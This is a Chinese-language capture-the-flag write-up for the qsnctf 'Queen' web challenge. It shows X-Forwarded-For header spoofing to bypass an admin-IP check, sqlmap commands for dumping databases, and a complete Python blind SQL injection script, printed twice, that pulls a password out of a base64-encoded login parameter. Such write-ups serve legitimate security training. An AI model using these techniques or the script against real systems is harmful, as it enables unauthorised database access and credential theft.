青少年CTF-qsnctf-Web-Queen
发布时间:2023年12月20日
题目环境:
题目难度:★★
题目描述:Q的系统会不会有漏洞?

看到了登录窗口,使用burp suite工具进行抓包
burp suite抓包
admin
1

Repeater重放
Send放包
Your IP is not the administrator’s IP address!
您的IP不是管理员的IP地址!
添加管理员IP
X-Forwarded-For:127.0.0.1

发现加密字符串
dXNlcjphZG1pbnxwYXNzOjE%3D
根据做题经验不难看出是base64编码
解密加密内容echo "dXNlcjphZG1pbnxwYXNzOjE%3D" | base64 -d
输入的账号和密码被加密
猜测此题目涉及SQL注入
使用sqlmap工具梭一把
使用sqlmap工具
将抓包数据内容复制下来放到一个文本文件当中
注意是加X-Forwarded-For请求头的那个数据包

这里我创建了一个名为flag.txt的文本文件
并将数据包内容粘贴到了其中
sqlmap -l 一把梭sqlmap -l flag.txt --batch --dbs
-l 从Burp或WebScarab代理日志中解析目标
--batch 可以理解为全自动化 自动选择yes
--dbs 列出所有的数据库
在root终端中运行此命令!
sqlmap -r /home/kali/桌面/flag.txt -D sql --dump
-r 加载文件中的HTTP请求(本地保存的请求包txt文件)
-D 选择使用哪个数据库
-T 选择使用哪个表
-C 选择使用哪个列
–dbs 列出所有的数据库
–batch 自动选择yes
–tables 列出当前的表
–columns 列出当前的列
–dump 获取字段中的数据
这里怀疑题改了
之前可以用sqlmap跑出来
现在跑不出来了
使用python盲注脚本进行爆破
#某大佬的脚本
'''
# @Author: St1ck4r
# @Date: 2022-11-16 09:12:20
# @LastEditors: St1ck4r
# @LastEditTime: 2022-11-17 10:36:03
# @link: https://www.st1ck4r.top
'''
import requests
import base64
url = "{此处填写url地址}/check.php?data="
flag=""
data=""
header={"X-Forwarded-For":"127.0.0.1"}
# payload = "(select group_concat(table_name) from information_schema.`TABLES` where table_schema = database())"
# payload = "(select group_concat(column_name) from information_schema.`COLUMNS` where table_name='user')"
payload = "(select group_concat(password) from user where username=\"flag\")"
for i in range(100):
low = 32
high = 128
mid = (low+high)//2
while low < high:
data = "user:admin' and ascii(substr({},{},1))<{} -- |pass:admin".format(payload,str(i+1),str(mid))
data=base64.b64encode(data.encode()).decode()
new_url = url + data
# print(new_url)
res = requests.get(new_url,headers=header)
if("登陆成功!但是你登陆成功我也不会给你Flag" in res.text):
high = mid
else:
low = mid + 1
mid=(low+high)//2
if mid <= 32 or mid >= 127:
break
flag += chr(mid-1)
# print(flag)
print(flag)
#某大佬的脚本
'''
# @Author: St1ck4r
# @Date: 2022-11-16 09:12:20
# @LastEditors: St1ck4r
# @LastEditTime: 2022-11-17 10:36:03
# @link: https://www.st1ck4r.top
'''
import requests
import base64
url = "http://e460e3b7-ea11-46b9-a14a-6f68788be430.challenge.qsnctf.com:8081/check.php?data="
flag=""
data=""
header={"X-Forwarded-For":"127.0.0.1"}
# payload = "(select group_concat(table_name) from information_schema.`TABLES` where table_schema = database())"
# payload = "(select group_concat(column_name) from information_schema.`COLUMNS` where table_name='user')"
payload = "(select group_concat(password) from user where username=\"flag\")"
for i in range(100):
low = 32
high = 128
mid = (low+high)//2
while low < high:
data = "user:admin' and ascii(substr({},{},1))<{} -- |pass:admin".format(payload,str(i+1),str(mid))
data=base64.b64encode(data.encode()).decode()
new_url = url + data
# print(new_url)
res = requests.get(new_url,headers=header)
if("登陆成功!但是你登陆成功我也不会给你Flag" in res.text):
high = mid
else:
low = mid + 1
mid=(low+high)//2
if mid <= 32 or mid >= 127:
break
flag += chr(mid-1)
# print(flag)
print(flag)

得到flag:**qsnctf{b487c107-4130-466b-acd7-7c6484729